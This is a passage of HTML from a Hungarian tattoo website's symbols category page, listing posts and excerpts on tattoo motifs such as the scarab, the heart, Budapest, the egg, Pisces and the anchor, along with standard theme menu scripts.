<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-41"><a href="https://www.tattooglobus.hu/temak/kerdezz-felelek/">Kérdezz-felelek</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_14_6970bbaea3a71_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_6970bbaea3a71" ><script>var block_td_uid_14_6970bbaea3a71 = new tdBlock();
block_td_uid_14_6970bbaea3a71.id = "td_uid_14_6970bbaea3a71";
block_td_uid_14_6970bbaea3a71.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_14_6970bbaea3a71_rand","tdc_css_class":"td_uid_14_6970bbaea3a71_rand","tdc_css_class_style":"td_uid_14_6970bbaea3a71_rand_style"}';
block_td_uid_14_6970bbaea3a71.td_column_number = "3";
block_td_uid_14_6970bbaea3a71.block_type = "td_block_mega_menu";
block_td_uid_14_6970bbaea3a71.post_count = "5";
block_td_uid_14_6970bbaea3a71.found_posts = "22";
block_td_uid_14_6970bbaea3a71.header_color = "";
block_td_uid_14_6970bbaea3a71.ajax_pagination_infinite_stop = "";
block_td_uid_14_6970bbaea3a71.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_14_6970bbaea3a71);
</script><div id=td_uid_14_6970bbaea3a71 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/kerdezz-felelek/talpra-lehet-tetovalni/" rel="bookmark" class="td-image-wrap" title="Talpra lehet tetoválni?"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2021/02/tetovalas-talpra-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2021/02/tetovalas-talpra-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2021/02/tetovalas-talpra-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Tetoválás talpra" title="Talpra lehet tetoválni?"/></a></div>                <a href="https://www.tattooglobus.hu/temak/kerdezz-felelek/" class="td-post-category">Kérdezz-felelek</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/kerdezz-felelek/talpra-lehet-tetovalni/" rel="bookmark" title="Talpra lehet tetoválni?">Talpra lehet tetoválni?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/kerdezz-felelek/tetovalas-visszerre/" rel="bookmark" class="td-image-wrap" title="A visszereimet szeretném eltüntetni, tetováltathatok rájuk?"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2020/12/visszer-tetovalas-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2020/12/visszer-tetovalas-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2020/12/visszer-tetovalas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Visszér tetoválás" title="A visszereimet szeretném eltüntetni, tetováltathatok rájuk?"/></a></div>                <a href="https://www.tattooglobus.hu/temak/kerdezz-felelek/" class="td-post-category">Kérdezz-felelek</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/kerdezz-felelek/tetovalas-visszerre/" rel="bookmark" title="A visszereimet szeretném eltüntetni, tetováltathatok rájuk?">A visszereimet szeretném eltüntetni, tetováltathatok rájuk?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/kerdezz-felelek/szabad-terhesseg-alatt-tetovaltatni/" rel="bookmark" class="td-image-wrap" title="Szabad terhesség alatt tetováltatni?"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2019/09/terhes-tetovalas-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2019/09/terhes-tetovalas-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2019/09/terhes-tetovalas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Henna tetoválás" title="Szabad terhesség alatt tetováltatni?"/></a></div>                <a href="https://www.tattooglobus.hu/temak/kerdezz-felelek/" class="td-post-category">Kérdezz-felelek</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/kerdezz-felelek/szabad-terhesseg-alatt-tetovaltatni/" rel="bookmark" title="Szabad terhesség alatt tetováltatni?">Szabad terhesség alatt tetováltatni?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/kerdezz-felelek/mennyire-a-faj-a-mell-alatti-tetovalas/" rel="bookmark" class="td-image-wrap" title="Mennyire a fáj a mell alatti tetoválás?"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2019/09/mell-alatt-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2019/09/mell-alatt-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2019/09/mell-alatt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Mell alatti tetoválás" title="Mennyire a fáj a mell alatti tetoválás?"/></a></div>                <a href="https://www.tattooglobus.hu/temak/kerdezz-felelek/" class="td-post-category">Kérdezz-felelek</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/kerdezz-felelek/mennyire-a-faj-a-mell-alatti-tetovalas/" rel="bookmark" title="Mennyire a fáj a mell alatti tetoválás?">Mennyire a fáj a mell alatti tetoválás?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/kerdezz-felelek/letezik-vegan-tetovalas/" rel="bookmark" class="td-image-wrap" title="Létezik vegán tetoválás?"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2019/07/vegan-tetovalas-alma-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2019/07/vegan-tetovalas-alma-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2019/07/vegan-tetovalas-alma-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Vegán tetoválás - alma" title="Létezik vegán tetoválás?"/></a></div>                <a href="https://www.tattooglobus.hu/temak/kerdezz-felelek/" class="td-post-category">Kérdezz-felelek</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/kerdezz-felelek/letezik-vegan-tetovalas/" rel="bookmark" title="Létezik vegán tetoválás?">Létezik vegán tetoválás?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_14_6970bbaea3a71" data-td_block_id="td_uid_14_6970bbaea3a71"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_14_6970bbaea3a71" data-td_block_id="td_uid_14_6970bbaea3a71"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tat2globus/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tat2globus/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.nz/tattooglobus/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tattooglobus.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Keresés" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tattooglobus.hu/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Szimbólumok</span></div></div>
                        <h1 class="entry-title td-page-title">Szimbólumok</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://www.tattooglobus.hu/temak/szimbolumok/allatok/">Állat szimbólumok</a></li><li class="entry-category"><a  class=""  href="https://www.tattooglobus.hu/temak/szimbolumok/formak-jelek/">Formák, jelek</a></li><li class="entry-category"><a  class=""  href="https://www.tattooglobus.hu/temak/szimbolumok/mesek-mitoszok-vallasok/">Mesék, mítoszok, vallások</a></li><li class="entry-category"><a  class=""  href="https://www.tattooglobus.hu/temak/szimbolumok/novenyek/">Növény szimbólumok</a></li><li class="entry-category"><a  class=""  href="https://www.tattooglobus.hu/temak/szimbolumok/orszagok-varosok-zaszlok/">Országok, városok, zászlók</a></li><li class="entry-category"><a  class=""  href="https://www.tattooglobus.hu/temak/szimbolumok/targyak/">Tárgyak</a></li><li class="entry-category"><a  class=""  href="https://www.tattooglobus.hu/temak/szimbolumok/termeszet/">Természet</a></li><li class="entry-category"><a  class=""  href="https://www.tattooglobus.hu/temak/szimbolumok/zodiakus/">Zodiákus</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Legutóbbi <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_16_6970bbaea4fe1" data-td_block_id="td_uid_15_6970bbaea4fdf" href="https://www.tattooglobus.hu/temak/szimbolumok/">Legutóbbi</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_17_6970bbaea4fe2" data-td_block_id="td_uid_15_6970bbaea4fdf" href="https://www.tattooglobus.hu/temak/szimbolumok/?filter_by=featured">Kiemelt posztok</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_18_6970bbaea4fe3" data-td_block_id="td_uid_15_6970bbaea4fdf" href="https://www.tattooglobus.hu/temak/szimbolumok/?filter_by=popular">Legnépszerűbb</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_19_6970bbaea4fe4" data-td_block_id="td_uid_15_6970bbaea4fdf" href="https://www.tattooglobus.hu/temak/szimbolumok/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_20_6970bbaea4fe5" data-td_block_id="td_uid_15_6970bbaea4fdf" href="https://www.tattooglobus.hu/temak/szimbolumok/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_21_6970bbaea4fe6" data-td_block_id="td_uid_15_6970bbaea4fdf" href="https://www.tattooglobus.hu/temak/szimbolumok/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

    
        <!-- big grid -->
        <div class="td-category-grid td-category-grid-fl td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_fl_5 td_uid_22_6970bbaea512d_rand td-grid-style-1 td-hover-1 td-big-grids-fl td-big-grids-scroll td-big-grids-margin td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_6970bbaea512d" ><div id=td_uid_22_6970bbaea512d class="td_block_inner"><div class="td-big-grid-wrapper td-posts-5">
        <div class="td_module_mx21 td_module_wrap td-animation-stack td-big-grid-post-0 td-big-grid-post td-mx-17">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/szimbolumok/allatok/a-szkarabeusz-ganajturo-galacsinhajto-bogar/" rel="bookmark" class="td-image-wrap" title="A szkarabeusz (ganajtúró, galacsinhajtó bogár)"><span class="entry-thumb td-thumb-css" style="background-image: url(https://www.tattooglobus.hu/wp-content/uploads/2020/03/szkarabeusz.jpg)"></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/szimbolumok/allatok/a-szkarabeusz-ganajturo-galacsinhajto-bogar/" rel="bookmark" title="A szkarabeusz (ganajtúró, galacsinhajtó bogár)">A szkarabeusz (ganajtúró, galacsinhajtó bogár)</a></h3>                    </div>

                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.tattooglobus.hu/author/tattoog/">TattooG</a></span>                                            </div>
                </div>
            </div>
        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx21 td_module_wrap td-animation-stack td-big-grid-post-1 td-big-grid-post td-mx-17">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/szimbolumok/allatok/a-szunyog/" rel="bookmark" class="td-image-wrap" title="A szúnyog"><span class="entry-thumb td-thumb-css" style="background-image: url(https://www.tattooglobus.hu/wp-content/uploads/2020/12/tetovalas-szunyog.jpg)"></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/szimbolumok/allatok/a-szunyog/" rel="bookmark" title="A szúnyog">A szúnyog</a></h3>                    </div>

                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.tattooglobus.hu/author/tattoog/">TattooG</a></span>                                            </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_mx21 td_module_wrap td-animation-stack td-big-grid-post-2 td-big-grid-post td-mx-17">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/szimbolumok/allatok/dinoszaurusz-tetovalasok-jelentese/" rel="bookmark" class="td-image-wrap" title="Dinoszauruszok"><span class="entry-thumb td-thumb-css" style="background-image: url(https://www.tattooglobus.hu/wp-content/uploads/2020/11/dinoszaurusz-tetovalas.jpg)"></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/szimbolumok/allatok/dinoszaurusz-tetovalasok-jelentese/" rel="bookmark" title="Dinoszauruszok">Dinoszauruszok</a></h3>                    </div>

                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.tattooglobus.hu/author/tattoog/">TattooG</a></span>                                            </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_mx21 td_module_wrap td-animation-stack td-big-grid-post-3 td-big-grid-post td-mx-17">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/szimbolumok/formak-jelek/a-sziv/" rel="bookmark" class="td-image-wrap" title="A szív"><span class="entry-thumb td-thumb-css" style="background-image: url(https://www.tattooglobus.hu/wp-content/uploads/2020/11/sziv-szimbolum-tetovalasok.jpg)"></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/szimbolumok/formak-jelek/a-sziv/" rel="bookmark" title="A szív">A szív</a></h3>                    </div>

                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.tattooglobus.hu/author/tattoog/">TattooG</a></span>                                            </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_mx21 td_module_wrap td-animation-stack td-big-grid-post-4 td-big-grid-post td-mx-17">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/szimbolumok/targyak/maszk-tetovalasok/" rel="bookmark" class="td-image-wrap" title="Maszk tetoválások"><span class="entry-thumb td-thumb-css" style="background-image: url(https://www.tattooglobus.hu/wp-content/uploads/2020/09/maszk.jpg)"></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/szimbolumok/targyak/maszk-tetovalasok/" rel="bookmark" title="Maszk tetoválások">Maszk tetoválások</a></h3>                    </div>

                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.tattooglobus.hu/author/tattoog/">TattooG</a></span>                                            </div>
                </div>
            </div>
        </div>

        </div><div class="clearfix"></div></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
        <div class="td_module_19 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/szimbolumok/formak-jelek/isten-hatalmas/" rel="bookmark" class="td-image-wrap" title="G&gt;^V"><img width="400" height="294" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2020/05/isten-hatalmas.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2020/05/isten-hatalmas.jpg 400w, https://www.tattooglobus.hu/wp-content/uploads/2020/05/isten-hatalmas-300x221.jpg 300w, https://www.tattooglobus.hu/wp-content/uploads/2020/05/isten-hatalmas-80x60.jpg 80w" sizes="(max-width: 400px) 100vw, 400px" alt="Isten hatalmas" title="G&gt;^V"/></a></div>                    <a href="https://www.tattooglobus.hu/temak/szimbolumok/formak-jelek/" class="td-post-category">Formák, jelek</a>                </div>

                <div class="td-item-details">
                    <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/szimbolumok/formak-jelek/isten-hatalmas/" rel="bookmark" title="G&gt;^V">G&gt;^V</a></h3>                        <span class="td-post-author-name"><a href="https://www.tattooglobus.hu/author/tattoog/">TattooG</a></span>                                                                    </div>

                    <div class="td-excerpt">
                        

Az angol God is Greater than the Highs and Lows mondat leírása jelekkel. Magyarul: Isten nagyobb, mint az életünkben lévő csúcs- és mélypontok, hatalmasabb mint életünk jó és rossz dolgai.

A G a God, majd utána az iskolából jól ismert kacsacsőr, ami Isten, azaz a G betű felé nyit. A...                    </div>

                    <div class="td-read-more">
                        <a href="https://www.tattooglobus.hu/szimbolumok/formak-jelek/isten-hatalmas/">Tovább</a>
                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_19 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/szimbolumok/orszagok-varosok-zaszlok/budapest/" rel="bookmark" class="td-image-wrap" title="Budapest"><img width="400" height="324" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2020/04/budapest.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2020/04/budapest.jpg 400w, https://www.tattooglobus.hu/wp-content/uploads/2020/04/budapest-300x243.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" alt="Budapest" title="Budapest"/></a></div>                    <a href="https://www.tattooglobus.hu/temak/szimbolumok/orszagok-varosok-zaszlok/" class="td-post-category">Országok, városok, zászlók</a>                </div>

                <div class="td-item-details">
                    <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/szimbolumok/orszagok-varosok-zaszlok/budapest/" rel="bookmark" title="Budapest">Budapest</a></h3>                        <span class="td-post-author-name"><a href="https://www.tattooglobus.hu/author/tattoog/">TattooG</a></span>                                                                    </div>

                    <div class="td-excerpt">
                        Budapest Magyarország fővárosa, egyben legnagyobb és legnépesebb városa, mellett Pest megye székhelye is, de nem része annak. 2017-ben regisztrált lakónépessége meghaladta az 1,7 (elővárosokkal együtt pedig a 2,5) millió főt.

Eredetileg kelta település volt, később a rómaiak által létrehozott Pannonia Inferior provinciaként ismert várossá vált, középen a Danubius folyóval, a...                    </div>

                    <div class="td-read-more">
                        <a href="https://www.tattooglobus.hu/szimbolumok/orszagok-varosok-zaszlok/budapest/">Tovább</a>
                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_19 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/szimbolumok/termeszet/a-tojas/" rel="bookmark" class="td-image-wrap" title="A tojás"><img width="534" height="400" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2020/04/tojasok-534x400.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2020/04/tojasok-534x400.jpg 534w, https://www.tattooglobus.hu/wp-content/uploads/2020/04/tojasok-80x60.jpg 80w, https://www.tattooglobus.hu/wp-content/uploads/2020/04/tojasok-265x198.jpg 265w" sizes="(max-width: 534px) 100vw, 534px" alt="Tojás tetoválások" title="A tojás"/></a></div>                    <a href="https://www.tattooglobus.hu/temak/szimbolumok/termeszet/" class="td-post-category">Természet</a>                </div>

                <div class="td-item-details">
                    <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/szimbolumok/termeszet/a-tojas/" rel="bookmark" title="A tojás">A tojás</a></h3>                        <span class="td-post-author-name"><a href="https://www.tattooglobus.hu/author/tattoog/">TattooG</a></span>                                                                    </div>

                    <div class="td-excerpt">
                        Mi volt előbb, a tyúk, vagy a tojás?
Nem véletlen, hogy mióta a világ a világ, szinte minden kultúrában megmozgatta az emberek fantáziáját a titokzatos tojás.



A tojás a termékenység, a titok, az élet, a születés és újászületés szimbóluma. Mivel belseje két részre osztható (amelyek nem keverednek egymással) a dualista (kétpólusú)...                    </div>

                    <div class="td-read-more">
                        <a href="https://www.tattooglobus.hu/szimbolumok/termeszet/a-tojas/">Tovább</a>
                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_19 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/szimbolumok/orszagok-varosok-zaszlok/a-new-york-i-szabadsag-szobor/" rel="bookmark" class="td-image-wrap" title="A New York-i Szabadság-szobor"><img width="489" height="400" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2020/03/szabadsag-szobor-tetovalas.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2020/03/szabadsag-szobor-tetovalas.jpg 489w, https://www.tattooglobus.hu/wp-content/uploads/2020/03/szabadsag-szobor-tetovalas-300x245.jpg 300w" sizes="(max-width: 489px) 100vw, 489px" alt="Szabadság-szobor tetoválás" title="A New York-i Szabadság-szobor"/></a></div>                    <a href="https://www.tattooglobus.hu/temak/szimbolumok/orszagok-varosok-zaszlok/" class="td-post-category">Országok, városok, zászlók</a>                </div>

                <div class="td-item-details">
                    <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/szimbolumok/orszagok-varosok-zaszlok/a-new-york-i-szabadsag-szobor/" rel="bookmark" title="A New York-i Szabadság-szobor">A New York-i Szabadság-szobor</a></h3>                        <span class="td-post-author-name"><a href="https://www.tattooglobus.hu/author/tattoog/">TattooG</a></span>                                                                    </div>

                    <div class="td-excerpt">
                        

A New York-ba érkező bevándorlókat, és ma már a turistákat is, a Szabadság-szobor üdvözli, mely a Liberty Island-en, a Hudson folyó torkolatánál áll.

A hatalmas nőalakot Franciaország ajándékozta az Amerikai Egyesült Államoknak, az amerikai függetlenség 100 éves évfordulója alkalmából.



Mintaként Eugène Delacroix A Szabadság vezeti a népet című festményén szereplő nőalak...                    </div>

                    <div class="td-read-more">
                        <a href="https://www.tattooglobus.hu/szimbolumok/orszagok-varosok-zaszlok/a-new-york-i-szabadsag-szobor/">Tovább</a>
                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_19 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/szimbolumok/zodiakus/csillagjegyek-a-halak/" rel="bookmark" class="td-image-wrap" title="Csillagjegyek: a Halak"><img width="534" height="400" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2020/02/halak-tetovalas-534x400.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2020/02/halak-tetovalas-534x400.jpg 534w, https://www.tattooglobus.hu/wp-content/uploads/2020/02/halak-tetovalas-80x60.jpg 80w, https://www.tattooglobus.hu/wp-content/uploads/2020/02/halak-tetovalas-265x198.jpg 265w" sizes="(max-width: 534px) 100vw, 534px" alt="Halak tetoválás" title="Csillagjegyek: a Halak"/></a></div>                    <a href="https://www.tattooglobus.hu/temak/szimbolumok/zodiakus/" class="td-post-category">Zodiákus</a>                </div>

                <div class="td-item-details">
                    <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/szimbolumok/zodiakus/csillagjegyek-a-halak/" rel="bookmark" title="Csillagjegyek: a Halak">Csillagjegyek: a Halak</a></h3>                        <span class="td-post-author-name"><a href="https://www.tattooglobus.hu/author/tattoog/">TattooG</a></span>                                                                    </div>

                    <div class="td-excerpt">
                        

A Halak csillagképén február 20. és március 20. között halad keresztül a Nap.

Uralkodó bolygói a Jupiter és a Neptunusz. A jupiteri uralom empátiát, emberszeretet, segíteni akarást jelez. A Neptunusz az álmodozás, az érzékek égiteste, ami idealizmust és érzelmi töltést hoz a Halak természetébe.

Egyezményes jele két félkör, amelyet egy vonal...                    </div>

                    <div class="td-read-more">
                        <a href="https://www.tattooglobus.hu/szimbolumok/zodiakus/csillagjegyek-a-halak/">Tovább</a>
                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_19 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/szimbolumok/targyak/horgony-vasmacska/" rel="bookmark" class="td-image-wrap" title="Horgony, vasmacska"><img width="400" height="317" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2020/02/horgony-tetovalas.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2020/02/horgony-tetovalas.jpg 400w, https://www.tattooglobus.hu/wp-content/uploads/2020/02/horgony-tetovalas-300x238.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" alt="" title="Horgony, vasmacska"/></a></div>                    <a href="https://www.tattooglobus.hu/temak/szimbolumok/targyak/" class="td-post-category">Tárgyak</a>                </div>

                <div class="td-item-details">
                    <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/szimbolumok/targyak/horgony-vasmacska/" rel="bookmark" title="Horgony, vasmacska">Horgony, vasmacska</a></h3>                        <span class="td-post-author-name"><a href="https://www.tattooglobus.hu/author/tattoog/">TattooG</a></span>                                                                    </div>

                    <div class="td-excerpt">
                        

A horgony a horgonyzat legfőbb része, mely a hajó rögzítésére szolgál.

Eredetileg nagy kőtömböket, vagy súlyos fémdarabokat használtak a hajók egy helyben tartásához, amiket később valamilyen kampóval láttak el, így stabilabbak lettek a sima súlyoknál. Ezek általában egykarú horgonyok, melyeket a görögök fejlesztettek ki. Később, Nagy Sándor idejében, már kovácsolt...                    </div>

                    <div class="td-read-more">
                        <a href="https://www.tattooglobus.hu/szimbolumok/targyak/horgony-vasmacska/">Tovább</a>
                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_19 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-image">
